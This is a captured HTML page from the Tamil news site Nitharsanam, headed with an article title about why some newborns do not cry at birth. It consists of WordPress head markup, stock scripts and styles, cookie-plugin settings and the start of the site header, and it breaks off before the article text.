

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/244490/news/244490.html
body_size: 25459
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>சில குழந்தைகள் பிறந்த உடன் அழாமல் இருப்பது ஏன்?(மருத்துவம்) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; சில குழந்தைகள் பிறந்த உடன் அழாமல் இருப்பது ஏன்?(மருத்துவம்) Comments Feed" href="https://www.nitharsanam.net/244490/news/244490.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/244490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/244490/news/244490.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=244490' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F244490%2Fnews%2F244490.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F244490%2Fnews%2F244490.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-244490 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">19 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

